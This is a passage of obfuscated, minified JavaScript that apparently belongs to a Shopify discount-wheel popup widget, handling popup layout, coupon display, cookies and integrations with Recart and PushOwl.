_0x36764f,_0x4b098b=document[_0x329d('0x218')](_0x329d('0xdb'));_0x4b098b[_0x329d('0x16c')]['add'](_0x329d('0x166')),_0x4b098b[_0x329d('0x342')]=new _0x56c9b9[(_0x329d('0x149'))]()[_0x329d('0x3a')];var _0x50dad1,_0x5abe8c=_0x4b098b[_0x329d('0x129')]('input')[0x0];_0x5abe8c[_0x329d('0xb')](_0x329d('0x32d'),this['onCheckChange']),_0x50dad1=_0x329d('0x43')['concat'](_0xd29e27?_0x276ef9[_0x329d('0x2ab')]:_0x276ef9['id'],_0x329d('0x268')),_0x5abe8c['id']=_0x50dad1,_0x5abe8c[_0x329d('0x1bd')]=function(){_0x276ef9[_0x329d('0x34e')]=_0x5abe8c['checked'][_0x329d('0xa3')]();},null!=_0x276ef9[_0x329d('0x2ac')]&&null!=_0x276ef9[_0x329d('0x2ac')]||(_0x276ef9[_0x329d('0x2ac')]=_0x276ef9[_0x329d('0x160')]),_0x4b098b[_0x329d('0x223')]('input-title')[0x0][_0x329d('0x342')]=_0x276ef9[_0x329d('0x2ac')],null===(_0x36764f=this[_0x329d('0x141')](this['const'][_0x329d('0x356')]))||void 0x0===_0x36764f||_0x36764f['appendChild'](_0x4b098b),this[_0x329d('0x380')][_0x329d('0x240')]({'id':_0x50dad1,'element':_0x4b098b,'required':_0x2ba091,'checkbox':!0x0});},_0x370f21[_0x329d('0x238')][_0x329d('0x1d0')]=function(){var _0x3743df=this[_0x329d('0x8e')][_0x329d('0x342')];_0x3743df=(_0x3743df=(_0x3743df=(_0x3743df=(_0x3743df=(_0x3743df=(_0x3743df=(_0x3743df=_0x3743df[_0x329d('0x36c')](_0x329d('0x1e6'),this[_0x329d('0x192')][_0x329d('0x270')]['title']))[_0x329d('0x36c')](_0x329d('0x27a'),this[_0x329d('0x192')][_0x329d('0x270')][_0x329d('0x2c9')]))[_0x329d('0x36c')](_0x329d('0x3d5'),this[_0x329d('0x192')]['texts']['disclaimer']))[_0x329d('0x36c')](_0x329d('0x2a4'),this[_0x329d('0x192')][_0x329d('0x270')]['closeButton']))['replace']('text-spin',this[_0x329d('0x192')][_0x329d('0x270')][_0x329d('0x316')]))['replace'](_0x329d('0xa4'),this[_0x329d('0x192')][_0x329d('0x270')][_0x329d('0x1c')]))['replace']('text-subtitle-after',this[_0x329d('0x192')]['texts'][_0x329d('0x164')]))[_0x329d('0x36c')](_0x329d('0x3c9'),this[_0x329d('0x192')][_0x329d('0x270')]['continueButton']),this[_0x329d('0x8e')][_0x329d('0x342')]=_0x3743df;},_0x370f21[_0x329d('0x238')][_0x329d('0x11')]=function(){var _0x130a4e=this;try{if(this[_0x329d('0x8e')][_0x329d('0xdf')](''[_0x329d('0x5d')](this[_0x329d('0x6c')][_0x329d('0x224')]))['forEach'](function(_0x548e7a){_0x548e7a[_0x329d('0x157')][_0x329d('0x29a')]=_0x130a4e[_0x329d('0x192')][_0x329d('0x29a')][_0x329d('0x320')]['hex'];}),this[_0x329d('0x8e')][_0x329d('0xdf')](this[_0x329d('0x6c')][_0x329d('0x185')])[_0x329d('0x2f0')](function(_0x25e9a1){_0x25e9a1['style']['color']=_0x130a4e[_0x329d('0x192')]['color'][_0x329d('0x99')]['hex'];}),this[_0x329d('0xff')](this[_0x329d('0x6c')][_0x329d('0x5a')])[_0x329d('0x157')]['backgroundColor']=this[_0x329d('0x192')]['color'][_0x329d('0x8c')][_0x329d('0x1c2')],this[_0x329d('0xff')](this[_0x329d('0x6c')]['CLOSE_BUTTON'])[_0x329d('0x157')][_0x329d('0x29a')]=this[_0x329d('0x192')][_0x329d('0x29a')][_0x329d('0x320')][_0x329d('0x1c2')],this['getHtmlElement'](this['const'][_0x329d('0x2b7')])['style'][_0x329d('0x150')]=this[_0x329d('0x192')][_0x329d('0x29a')][_0x329d('0x320')][_0x329d('0x1c2')],this['getHtmlElement'](this['const'][_0x329d('0x6b')])[_0x329d('0x157')]['fill']=this[_0x329d('0x192')][_0x329d('0x29a')][_0x329d('0x177')][_0x329d('0x1c2')],this[_0x329d('0x32f')]['handleButtonColor'](this[_0x329d('0xff')](this[_0x329d('0x6c')][_0x329d('0xfa')]),this['options'][_0x329d('0x29a')][_0x329d('0x16')]['hex'],this[_0x329d('0x192')][_0x329d('0x29a')]['buttonFontColor'][_0x329d('0x1c2')]),this['helpers'][_0x329d('0x1fe')](this[_0x329d('0xff')](this['const'][_0x329d('0x39c')]),this[_0x329d('0x192')]['color'][_0x329d('0x16')][_0x329d('0x1c2')],this[_0x329d('0x192')][_0x329d('0x29a')][_0x329d('0x245')][_0x329d('0x1c2')]),this[_0x329d('0x32f')][_0x329d('0x1ea')](this['options'][_0x329d('0x29a')][_0x329d('0x8c')]['hex'])&&this[_0x329d('0xff')](this[_0x329d('0x6c')][_0x329d('0x3ad')])[_0x329d('0x16c')][_0x329d('0x199')]('wlo-too-bright'),null!=this[_0x329d('0x192')][_0x329d('0xd1')]&&''!==this['options']['smallLogo']){var _0x37b05d=document['createElement'](_0x329d('0xdb'));_0x37b05d['classList']['add'](_0x329d('0xfc')),_0x37b05d[_0x329d('0x157')][_0x329d('0x1a')](_0x329d('0x3e8'),'url(\x27'['concat'](this[_0x329d('0x192')][_0x329d('0xd1')],'\x27)')),this[_0x329d('0xff')]('.wlo-wheel')[_0x329d('0x2ee')](_0x37b05d);}}catch(_0x1fa5af){console[_0x329d('0x225')]('WLO:',_0x1fa5af);}},_0x370f21[_0x329d('0x238')][_0x329d('0x11d')]=function(){var _0x1dcb46,_0x3d0bcd,_0x224cbd,_0x11f261,_0x1a428a=this;if(null===(_0x1dcb46=this['getElement'](this[_0x329d('0x6c')][_0x329d('0x2b7')]))||void 0x0===_0x1dcb46||_0x1dcb46[_0x329d('0xb')](_0x329d('0x74'),this[_0x329d('0x154')]),null===(_0x3d0bcd=this[_0x329d('0x141')](this['const'][_0x329d('0xc')]))||void 0x0===_0x3d0bcd||_0x3d0bcd[_0x329d('0xb')](_0x329d('0x74'),this['closeWheelioEvent']),document['addEventListener']('keyup',function(_0x1df35f){_0x1a428a[_0x329d('0xf8')]&&'Escape'===_0x1df35f[_0x329d('0xf3')]&&_0x1a428a[_0x329d('0x154')]();}),this['mobile']?this[_0x329d('0x192')][_0x329d('0x2af')][_0x329d('0xc4')]:this['options'][_0x329d('0x2af')][_0x329d('0x24d')]){var _0x415f80=document['createElement'](_0x329d('0xdb'));_0x415f80['classList'][_0x329d('0x199')](_0x329d('0x3cb')),_0x415f80[_0x329d('0x342')]=new _0x187ec0['default']()['Template'];var _0x205b1c=this,_0x15f41e=this['mobile']?this[_0x329d('0x192')]['triggers'][_0x329d('0x3cf')]:this[_0x329d('0x192')][_0x329d('0x2af')][_0x329d('0x202')];''!==_0x15f41e&&(_0x15f41e=''['concat'](this['CDN_URL'],'/')[_0x329d('0x5d')](_0x15f41e),null===(_0x224cbd=_0x415f80['querySelector'](_0x329d('0x11f')))||void 0x0===_0x224cbd||_0x224cbd[_0x329d('0x15a')](_0x329d('0x157'),_0x329d('0x12a')[_0x329d('0x5d')](_0x15f41e,'\x27);'))),null===(_0x11f261=_0x415f80[_0x329d('0x3d')](_0x329d('0x2f8')))||void 0x0===_0x11f261||_0x11f261[_0x329d('0x15a')](_0x329d('0x157'),_0x329d('0xd6')[_0x329d('0x5d')](this['options'][_0x329d('0x29a')][_0x329d('0x8c')]['hex'],_0x329d('0x278'))[_0x329d('0x5d')](this['options'][_0x329d('0x29a')][_0x329d('0x8c')]['hex'],';'));var _0x40f5e8=this[_0x329d('0xae')]?this[_0x329d('0x192')][_0x329d('0x2af')][_0x329d('0x11c')]:this[_0x329d('0x192')][_0x329d('0x2af')][_0x329d('0x247')];if(_0x40f5e8>0x1){var _0x15c074=void 0x0,_0x462bf1=void 0x0;0x2==_0x40f5e8&&(_0x15c074=_0x462bf1=0x3c,_0x415f80[_0x329d('0x3d')](_0x329d('0x2f8'))[_0x329d('0x157')][_0x329d('0x190')]=''[_0x329d('0x5d')](_0x15c074,'px'),_0x415f80[_0x329d('0x3d')](_0x329d('0x2f8'))[_0x329d('0x157')][_0x329d('0x1eb')]=''[_0x329d('0x5d')](_0x462bf1,'px'),_0x415f80[_0x329d('0x3d')](_0x329d('0x11f'))['style']['backgroundSize']=_0x329d('0x1e7'));}var _0x432e1f=this[_0x329d('0xae')]?this['options'][_0x329d('0x2af')][_0x329d('0x3df')]:this[_0x329d('0x192')][_0x329d('0x2af')][_0x329d('0x2ba')];'middle_left'!==_0x432e1f&&(_0x329d('0x19f')===_0x432e1f?_0x415f80['style'][_0x329d('0x2b3')]='0':_0x329d('0x37c')===_0x432e1f?(_0x415f80['style'][_0x329d('0x2b3')]='0',_0x415f80[_0x329d('0x157')]['left']=_0x329d('0x1ca'),_0x415f80['style'][_0x329d('0x3be')]='0'):_0x329d('0x187')===_0x432e1f?(_0x415f80[_0x329d('0x157')][_0x329d('0x2b3')]='auto',_0x415f80['style'][_0x329d('0x180')]='0'):_0x329d('0x368')===_0x432e1f?(_0x415f80[_0x329d('0x157')][_0x329d('0x2b3')]=_0x329d('0x1ca'),_0x415f80[_0x329d('0x157')][_0x329d('0x4f')]='auto',_0x415f80[_0x329d('0x157')][_0x329d('0x180')]='0',_0x415f80[_0x329d('0x157')]['right']='0',_0x415f80['style'][_0x329d('0x180')]='0'):'bottom_right'===_0x432e1f?(_0x415f80['style']['top']='auto',_0x415f80[_0x329d('0x157')]['bottom']='0'):_0x329d('0x260')===_0x432e1f&&(_0x415f80[_0x329d('0x157')][_0x329d('0x4f')]='auto',_0x415f80[_0x329d('0x157')][_0x329d('0x3be')]='0')),_0x415f80[_0x329d('0xb')]('click',function(){_0x205b1c[_0x329d('0x192')][_0x329d('0x2df')]();}),this['helpers']['tooBright'](this[_0x329d('0x192')][_0x329d('0x29a')][_0x329d('0x8c')][_0x329d('0x1c2')])&&_0x415f80['classList'][_0x329d('0x199')](_0x329d('0x183')),this['appContainer'][_0x329d('0x2ee')](_0x415f80);}},_0x370f21[_0x329d('0x238')]['customFieldsValidation']=function(_0x4ac3be){var _0x523713=this,_0x3ca12a=!0x0;return this[_0x329d('0x380')][_0x329d('0x2f0')](function(_0x2ee177){var _0x895547,_0x57029a,_0xdd81a=_0x2ee177['id'],_0x107ead=!_0x2ee177['checkbox']&&''!==_0x2ee177[_0x329d('0x286')][_0x329d('0x129')](_0x329d('0x3de'))[0x0][_0x329d('0x34e')][_0x329d('0x8d')]();if(_0x2ee177[_0x329d('0x3e2')]||_0x107ead){(_0x2ee177[_0x329d('0x258')]?_0x2ee177['element'][_0x329d('0x129')](_0x329d('0x3de'))[0x0][_0x329d('0x388')]:_0x523713[_0x329d('0x32f')][_0x329d('0x137')](_0xdd81a,_0x2ee177['element'][_0x329d('0x129')](_0x329d('0x3de'))[0x0]['value'][_0x329d('0x8d')]()))||(null===(_0x895547=_0x2ee177[_0x329d('0x286')][_0x329d('0x30f')])||void 0x0===_0x895547||_0x895547[_0x329d('0x16c')]['add'](_0x329d('0x2')),null===(_0x57029a=_0x2ee177[_0x329d('0x286')][_0x329d('0x30f')])||void 0x0===_0x57029a||_0x57029a[_0x329d('0x16c')][_0x329d('0x24e')](_0x329d('0x145')),_0x523713[_0x329d('0x32f')][_0x329d('0x1b8')](_0xdd81a,_0x2ee177[_0x329d('0x286')],_0x523713[_0x329d('0x192')]),_0x3ca12a=!0x1);}}),_0x3ca12a;},_0x370f21[_0x329d('0x238')][_0x329d('0xf9')]=function(){var _0x41ff57;try{if(this[_0x329d('0x2a9')]=this[_0x329d('0x192')][_0x329d('0x1df')]['filter'](function(_0x394e87){var _0x51ce0d=_0x394e87[_0x329d('0x2ab')],_0x2afe84=_0x394e87[_0x329d('0x7')];return'DiscountCodeBar'===_0x51ce0d&&!0x0===_0x2afe84;})[0x0],this[_0x329d('0x244')]=this[_0x329d('0x192')][_0x329d('0x1df')][_0x329d('0x47')](function(_0x364997){var _0xb5d26b=_0x364997['type'],_0x40cc6a=_0x364997[_0x329d('0x7')];return _0x329d('0x167')===_0xb5d26b&&!0x0===_0x40cc6a;})[0x0],this[_0x329d('0x244')]){this[_0x329d('0x244')]['text']=this[_0x329d('0x244')][_0x329d('0x2ac')][_0x329d('0x36c')](_0x329d('0xb6'),this[_0x329d('0x244')][_0x329d('0x34e')]+'%');var _0x4dfbf6=document['createElement']('div');switch(_0x4dfbf6[_0x329d('0x342')]=new _0x38a18d[(_0x329d('0x149'))]()[_0x329d('0x3a')][_0x329d('0x36c')](_0x329d('0x1d8'),this[_0x329d('0x244')][_0x329d('0x2ac')]),_0x4dfbf6['getElementsByTagName'](_0x329d('0x1f3'))[0x0][_0x329d('0x157')]['backgroundColor']=this[_0x329d('0x244')][_0x329d('0x29a')][_0x329d('0x1c2')],_0x4dfbf6[_0x329d('0x129')](_0x329d('0x1f3'))[0x0][_0x329d('0x157')][_0x329d('0x190')]=this[_0x329d('0x244')][_0x329d('0x34e')]+'%',_0x4dfbf6[_0x329d('0x129')]('p')[0x0]['style']['color']=this[_0x329d('0x192')][_0x329d('0x29a')]['fontColor'][_0x329d('0x1c2')],this[_0x329d('0x244')][_0x329d('0x161')]){case'under_button':this[_0x329d('0x12b')](_0x4dfbf6,this[_0x329d('0x141')](this[_0x329d('0x6c')][_0x329d('0xfa')]));break;case _0x329d('0x23d'):this['insertAfter'](_0x4dfbf6,this['getElement'](this['const'][_0x329d('0x356')]));break;case'under_title':this['insertBefore'](_0x4dfbf6,this[_0x329d('0x141')](this[_0x329d('0x6c')]['CUSTOM_FIELDS_HOLDER']));}}if(this[_0x329d('0x2a9')]){var _0xf180fe=document[_0x329d('0x218')](_0x329d('0xdb'));_0xf180fe['classList'][_0x329d('0x199')](_0x329d('0x39d')),_0xf180fe[_0x329d('0x342')]=new _0x3c259e['default']()[_0x329d('0x3a')],null===(_0x41ff57=_0xf180fe[_0x329d('0x30f')])||void 0x0===_0x41ff57||_0x41ff57[_0x329d('0x16c')]['add'](this[_0x329d('0x2a9')]['position']),this[_0x329d('0x21e')]=0x3c*parseInt(this[_0x329d('0x2a9')][_0x329d('0x34e')]),_0xf180fe[_0x329d('0x3d')](_0x329d('0x39a'))[_0x329d('0x157')]['backgroundImage']='linear-gradient(to\x20bottom,\x20'[_0x329d('0x5d')](this[_0x329d('0x32f')]['increaseColorBrightness'](this['couponBar'][_0x329d('0x29a')]['hex'],0xc),_0x329d('0x248'))[_0x329d('0x5d')](this[_0x329d('0x2a9')]['color']['hex'],_0x329d('0x171')),_0xf180fe[_0x329d('0x3d')](_0x329d('0xd3'))[_0x329d('0x342')]=this[_0x329d('0x2a9')]['text'],_0xf180fe[_0x329d('0x3d')](_0x329d('0xd5'))[_0x329d('0x342')]=this[_0x329d('0x2a9')]['timeText'],_0xf180fe[_0x329d('0x3d')](_0x329d('0x2a5'))['style'][_0x329d('0x150')]=this['options'][_0x329d('0x29a')]['fontColor'][_0x329d('0x1c2')],_0xf180fe[_0x329d('0x3d')]('.wlo-text-holder')['style'][_0x329d('0x29a')]=this['options'][_0x329d('0x29a')][_0x329d('0x320')][_0x329d('0x1c2')],_0xf180fe[_0x329d('0x3d')](_0x329d('0x392'))['style'][_0x329d('0x29a')]=this[_0x329d('0x192')]['color'][_0x329d('0x320')][_0x329d('0x1c2')],_0xf180fe[_0x329d('0x3d')](_0x329d('0xd5'))[_0x329d('0x157')][_0x329d('0x29a')]=this[_0x329d('0x192')]['color'][_0x329d('0x320')]['hex'],_0xf180fe[_0x329d('0x3d')](_0x329d('0x9e'))[_0x329d('0x157')][_0x329d('0x29a')]=this[_0x329d('0x192')][_0x329d('0x29a')][_0x329d('0x320')][_0x329d('0x1c2')],_0xf180fe[_0x329d('0x3d')]('#wlo-hours')[_0x329d('0x157')][_0x329d('0x29a')]=this[_0x329d('0x192')][_0x329d('0x29a')][_0x329d('0x320')][_0x329d('0x1c2')],_0xf180fe[_0x329d('0x3d')](_0x329d('0x359'))[_0x329d('0x157')][_0x329d('0x29a')]=this[_0x329d('0x192')][_0x329d('0x29a')][_0x329d('0x320')][_0x329d('0x1c2')],_0xf180fe[_0x329d('0x3d')](_0x329d('0x7f'))[_0x329d('0x157')][_0x329d('0x29a')]=this['options'][_0x329d('0x29a')]['fontColor'][_0x329d('0x1c2')],this[_0x329d('0x8e')][_0x329d('0x2ee')](_0xf180fe);}}catch(_0x52cb89){console[_0x329d('0x2b9')](_0x52cb89);}},_0x370f21[_0x329d('0x238')][_0x329d('0x141')]=function(_0x27e082){try{return this[_0x329d('0x8e')][_0x329d('0x3d')](_0x27e082);}catch(_0x58b51d){console[_0x329d('0x2b9')](_0x329d('0x13b'),_0x27e082,_0x58b51d);}},_0x370f21['prototype'][_0x329d('0xff')]=function(_0xce5ddc){return this[_0x329d('0x141')](_0xce5ddc);},_0x370f21[_0x329d('0x238')][_0x329d('0x107')]=function(_0x51ac7e){return this[_0x329d('0x141')](_0x51ac7e);},_0x370f21['prototype'][_0x329d('0x12b')]=function(_0x225e0f,_0x33e037){var _0x597327;null===(_0x597327=_0x33e037[_0x329d('0x125')])||void 0x0===_0x597327||_0x597327[_0x329d('0x1a8')](_0x225e0f,_0x33e037[_0x329d('0x20f')]);},_0x370f21['prototype'][_0x329d('0x1a8')]=function(_0x32c90c,_0x1a6bc4){var _0x2986cf;try{null===(_0x2986cf=_0x1a6bc4['parentNode'])||void 0x0===_0x2986cf||_0x2986cf['insertBefore'](_0x32c90c,_0x1a6bc4);}catch(_0x1c0c48){console['log'](_0x329d('0x110'),_0x1c0c48);}},_0x370f21['prototype'][_0x329d('0x4c')]=function(_0x576a08){var _0x4d143b,_0x4c9f68,_0x128569,_0x4f4259,_0x1c8a01,_0x1d5449=this;this[_0x329d('0xff')](this[_0x329d('0x6c')][_0x329d('0x2bb')])[_0x329d('0x129')]('input')[0x0][_0x329d('0x34e')]=_0x576a08[_0x329d('0xf3')],_0x576a08[_0x329d('0xf2')]=this[_0x329d('0x192')][_0x329d('0x219')]?'':this['getMainFieldValue'](),this[_0x329d('0x192')][_0x329d('0x227')][_0x329d('0x106')][_0x329d('0x7')]&&''===_0x576a08[_0x329d('0xf2')]&&(_0x576a08['email']=this[_0x329d('0x35a')]);var _0x3abe77=this[_0x329d('0x192')][_0x329d('0x264')][_0x329d('0x97')](function(_0x20f187){return _0x20f187['id'][_0x329d('0x3b4')]()===_0x29d295['InputType'][_0x329d('0x3e3')][_0x329d('0x3b4')]();});null!=_0x3abe77&&this[_0x329d('0x1c3')](_0x3abe77[_0x329d('0x34e')]);var _0x49aa0d,_0x55fd57='';if(_0x576a08[_0x329d('0x76')]&&(_0x49aa0d='dynamic'==_0x576a08[_0x329d('0x2ab')]?_0x576a08[_0x329d('0x76')]['couponSettings']:_0x576a08[_0x329d('0x76')]),_0x576a08[_0x329d('0x2ab')]===_0x29d295['SliceType'][_0x329d('0x39f')])null===(_0x4d143b=this[_0x329d('0x8e')][_0x329d('0x3d')](this['const'][_0x329d('0x2bb')]))||void 0x0===_0x4d143b||_0x4d143b[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x354')),_0x55fd57=_0x329d('0x10c')+_0x576a08[_0x329d('0xf3')]+'\x27>'+_0x576a08['text']+'</a>',null===(_0x4c9f68=this['appContainer'][_0x329d('0x3d')](this[_0x329d('0x6c')][_0x329d('0x39c')]))||void 0x0===_0x4c9f68||_0x4c9f68[_0x329d('0xb')](_0x329d('0x74'),function(){document[_0x329d('0x3a0')][_0x329d('0x2da')]=_0x576a08[_0x329d('0xf3')];});else if(_0x49aa0d&&_0x49aa0d['enabled']){null===(_0x128569=this[_0x329d('0x8e')][_0x329d('0x3d')](this[_0x329d('0x6c')][_0x329d('0x2bb')]))||void 0x0===_0x128569||_0x128569['classList'][_0x329d('0x199')](_0x329d('0x354'));var _0xe41f0e=this[_0x329d('0xff')](this[_0x329d('0x6c')][_0x329d('0x393')]);_0xe41f0e['style'][_0x329d('0x220')]=_0x329d('0x179');var _0x4dca12=_0xe41f0e[_0x329d('0x297')](!0x0);_0x4dca12[_0x329d('0x342')]=_0x49aa0d['text'],null===(_0x4f4259=this[_0x329d('0x141')]('.wlo-content\x20.wlo-after\x20#wlo-custom-fields'))||void 0x0===_0x4f4259||_0x4f4259['appendChild'](_0x4dca12);}var _0x4f47f5=this;_0x576a08['type']!==_0x29d295[_0x329d('0x30d')]['Link']&&null!=_0x576a08['redirect']&&''!==_0x576a08[_0x329d('0x118')]&&(null===(_0x1c8a01=this['appContainer'][_0x329d('0x3d')](this[_0x329d('0x6c')]['CONTINUE_BUTTON']))||void 0x0===_0x1c8a01||_0x1c8a01[_0x329d('0xb')](_0x329d('0x74'),function(){_0x4f47f5[_0x329d('0x32f')]['copyCode'](_0x1d5449['getHtmlElement'](_0x4f47f5['const'][_0x329d('0x2bb')])[_0x329d('0x129')](_0x329d('0x3de'))[0x0]),setTimeout(function(){document[_0x329d('0x3a0')]['href']=_0x576a08[_0x329d('0x118')];},0x1f4);})),this[_0x329d('0x8e')][_0x329d('0x3d')](this[_0x329d('0x6c')][_0x329d('0x8b')])[_0x329d('0x342')]=this[_0x329d('0x192')][_0x329d('0x270')][_0x329d('0x1c')][_0x329d('0x36c')](_0x329d('0x3dd'),_0x576a08['text']),this[_0x329d('0x192')][_0x329d('0x3a6')](_0x576a08,this[_0x329d('0x192')]['customFields'],this[_0x329d('0x32f')][_0x329d('0x243')](_0x4f47f5,_0x329d('0x10a')),this['helpers'][_0x329d('0x243')](_0x4f47f5,_0x329d('0x239')),this['helpers'][_0x329d('0x243')](_0x4f47f5,_0x329d('0x62')));var _0x35eb4=document[_0x329d('0x2e8')][_0x329d('0x3d')](_0x329d('0x22e'));_0x35eb4&&(_0x576a08[_0x329d('0x2ab')]===_0x29d295[_0x329d('0x30d')]['Link']?(_0x35eb4[_0x329d('0x3d')](_0x329d('0xf'))[_0x329d('0x342')]=_0x55fd57,this[_0x329d('0x32f')][_0x329d('0x12d')](this[_0x329d('0x6c')][_0x329d('0x284')],_0x55fd57,0x5a0)):_0x49aa0d&&_0x49aa0d['enabled']&&_0x49aa0d[_0x329d('0x2ac')]?(_0x35eb4['querySelector']('.wlo-coupon')[_0x329d('0x342')]=_0x49aa0d[_0x329d('0x2ac')],this[_0x329d('0x32f')][_0x329d('0x12d')](this['const'][_0x329d('0x284')],_0x49aa0d[_0x329d('0x2ac')],0x5a0)):(_0x35eb4['querySelector'](_0x329d('0xf'))[_0x329d('0x342')]=_0x576a08[_0x329d('0xf3')],this['helpers'][_0x329d('0x12d')](this['const']['CODEBAR_COOKIE_CODE'],_0x576a08[_0x329d('0xf3')],0x5a0)));},_0x370f21[_0x329d('0x238')][_0x329d('0x1f')]=function(){var _0x159557,_0x1c58db,_0x3542aa=this;this[_0x329d('0x32f')][_0x329d('0xa8')](!0x1),this[_0x329d('0xff')](this[_0x329d('0x6c')]['CLOSE_BUTTON'])[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x354')),this[_0x329d('0xff')](this[_0x329d('0x6c')][_0x329d('0x3ad')])['classList']['remove'](_0x329d('0xb5')),this[_0x329d('0xff')](_0x329d('0x306'))[_0x329d('0x16c')][_0x329d('0x199')]('wlo-hidden'),null===(_0x159557=this[_0x329d('0xff')](this['const']['CLOSE_FLOATING_BUTTON']))||void 0x0===_0x159557||_0x159557[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x354')),this['getHtmlElement']('.wlo-content\x20.wlo-after')['classList']['remove'](_0x329d('0x354')),this[_0x329d('0x56')]=!0x1,this[_0x329d('0x285')]=!0x0;var _0x3a5eea,_0x2e88c2=this[_0x329d('0x192')][_0x329d('0x376')][this[_0x329d('0x162')]];(_0x329d('0x347')===_0x2e88c2[_0x329d('0x2ab')]&&!0x1===this[_0x329d('0x1b')]?_0x3a5eea=setInterval(function(){_0x3542aa[_0x329d('0x1b')]&&(clearInterval(_0x3a5eea),_0x3542aa[_0x329d('0x4c')](_0x2e88c2));},0x3e8):this[_0x329d('0x4c')](_0x2e88c2),null===(_0x1c58db=this[_0x329d('0x8e')][_0x329d('0x3d')](this[_0x329d('0x6c')][_0x329d('0xc')]))||void 0x0===_0x1c58db||_0x1c58db[_0x329d('0xb')](_0x329d('0x74'),this[_0x329d('0xc9')]),document['addEventListener'](_0x329d('0xe0'),function(_0x7659ee){_0x3542aa[_0x329d('0xf8')]&&'Escape'===_0x7659ee[_0x329d('0xf3')]&&_0x3542aa[_0x329d('0xc9')];}),this[_0x329d('0x192')][_0x329d('0x227')][_0x329d('0x106')][_0x329d('0x7')]&&!this['options'][_0x329d('0x219')])&&(this[_0x329d('0x2b2')]['code']=_0x2e88c2[_0x329d('0xf3')],this['shopLoginCode']['gid']=null!=_0x2e88c2[_0x329d('0x302')]?'gid://shopify/DiscountCodeNode/'['concat'](_0x2e88c2[_0x329d('0x302')]):'',document['getElementById'](this[_0x329d('0x6c')][_0x329d('0x21f')])['start']({'email':_0x2e88c2[_0x329d('0xf2')]}));},_0x370f21[_0x329d('0x238')][_0x329d('0x35e')]=function(){this[_0x329d('0xae')]&&(document[_0x329d('0x2e8')][_0x329d('0x16c')][_0x329d('0x24e')](_0x329d('0x273')),document[_0x329d('0x143')][_0x329d('0x16c')][_0x329d('0x24e')](_0x329d('0xd2')),document[_0x329d('0x143')][_0x329d('0x16c')][_0x329d('0x24e')](_0x329d('0x273')),window['scrollTo'](0x0,this[_0x329d('0x29e')]));var _0x44f317=this;setTimeout(function(){var _0x59cae7,_0x1a9532,_0x13ea90,_0xc4ac1a,_0x577243=_0x44f317[_0x329d('0x32f')][_0x329d('0x1ee')](_0x44f317[_0x329d('0x6c')][_0x329d('0x284')]);null!=_0x577243&&''!==_0x577243||0x0!=_0x44f317[_0x329d('0x192')][_0x329d('0x1a0')]||(null===(_0x59cae7=_0x44f317[_0x329d('0x141')]('.wlo-holder'))||void 0x0===_0x59cae7||_0x59cae7['remove'](),null===(_0x1a9532=_0x44f317[_0x329d('0x141')](_0x329d('0x31f')))||void 0x0===_0x1a9532||_0x1a9532[_0x329d('0x24e')](),null===(_0x13ea90=_0x44f317[_0x329d('0x141')](_0x329d('0x310')))||void 0x0===_0x13ea90||_0x13ea90['remove']()),_0x44f317[_0x329d('0x192')][_0x329d('0x1a0')]||null===(_0xc4ac1a=_0x44f317[_0x329d('0xff')](_0x329d('0x32a')))||void 0x0===_0xc4ac1a||_0xc4ac1a[_0x329d('0x24e')]();},0x1f4);},_0x370f21[_0x329d('0x238')][_0x329d('0x1c3')]=function(_0x308f13){if(!0x1!==window[_0x329d('0xe9')](_0x329d('0x237'))){fetch(_0x329d('0x351'),{'method':_0x329d('0x23f'),'body':JSON['stringify']({'phoneNumber':_0x308f13,'sessionId':window[_0x329d('0x397')][_0x329d('0x222')][_0x329d('0x91')](),'shopperId':window['parent'][_0x329d('0x222')][_0x329d('0x5b')](),'siteId':window[_0x329d('0x397')]['_recart'][_0x329d('0x2ce')]()}),'headers':{'Content-Type':_0x329d('0x52'),'Accept':_0x329d('0x52'),'X-Recart-API-Key':this[_0x329d('0x192')][_0x329d('0x227')]['recart'][_0x329d('0x34a')]}})[_0x329d('0x60')](function(_0x3d0e59){if(!_0x3d0e59['ok'])throw new Error(_0x329d('0x3a2')[_0x329d('0x5d')](_0x3d0e59[_0x329d('0xcf')]));});}},_0x370f21[_0x329d('0x238')]['waitForPushOwl']=function(_0x2bc0f9){var _0x236bc3=this,_0x339d73=setInterval(function(){var _0x206636;null!=(null===(_0x206636=_0x236bc3[_0x329d('0x192')])||void 0x0===_0x206636?void 0x0:_0x206636[_0x329d('0xe5')])&&void 0x0!==window[_0x329d('0x216')]&&_0x329d('0x29d')==typeof window[_0x329d('0x216')][_0x329d('0x78')]&&(clearInterval(_0x339d73),_0x2bc0f9());},0x12c);},_0x370f21[_0x329d('0x238')][_0x329d('0x120')]=function(){var _0x206eba=this;if(!this['pushOwlDisabled']()){var _0x4e546b=this;this[_0x329d('0x147')](function(){pushowl['isEnabled']()[_0x329d('0x60')](function(_0x2a835f){var _0x71219d,_0x37273f,_0x12079c,_0x372cd3,_0x2bfb9f,_0x392a21,_0x434245,_0x310bfd;if(null===(_0x71219d=_0x4e546b[_0x329d('0x192')]['pushOwlSettings'])||void 0x0===_0x71219d?void 0x0:_0x71219d[_0x329d('0x1d4')]){null===(_0x37273f=_0x4e546b['getElement'](_0x4e546b[_0x329d('0x6c')][_0x329d('0x356')]))||void 0x0===_0x37273f||_0x37273f[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x354')),null===(_0x12079c=_0x4e546b[_0x329d('0x141')](_0x4e546b[_0x329d('0x6c')][_0x329d('0x3d3')]))||void 0x0===_0x12079c||_0x12079c['classList']['add'](_0x329d('0x354')),(_0x1f9c1a=document[_0x329d('0x218')]('div'))['setAttribute'](_0x329d('0x34d'),_0x329d('0x9d')),_0x1f9c1a[_0x329d('0x15a')](_0x329d('0x2b0'),_0x329d('0x2e9')),_0x4e546b[_0x329d('0x1a8')](_0x1f9c1a,_0x4e546b['getElement'](_0x4e546b[_0x329d('0x6c')][_0x329d('0x356')])),_0x206eba[_0x329d('0x32f')]['handleButtonColor'](_0x206eba[_0x329d('0xff')](_0x206eba[_0x329d('0x6c')][_0x329d('0x16b')]),_0x206eba[_0x329d('0x192')][_0x329d('0x29a')][_0x329d('0x16')][_0x329d('0x1c2')],_0x206eba[_0x329d('0x192')][_0x329d('0x29a')][_0x329d('0x245')][_0x329d('0x1c2')]),_0x4e546b['getElement'](_0x4e546b[_0x329d('0x6c')][_0x329d('0x16b')])['textContent']=_0x4e546b['options'][_0x329d('0xe5')][_0x329d('0x2f')],null===(_0x372cd3=_0x4e546b[_0x329d('0x141')](_0x4e546b[_0x329d('0x6c')][_0x329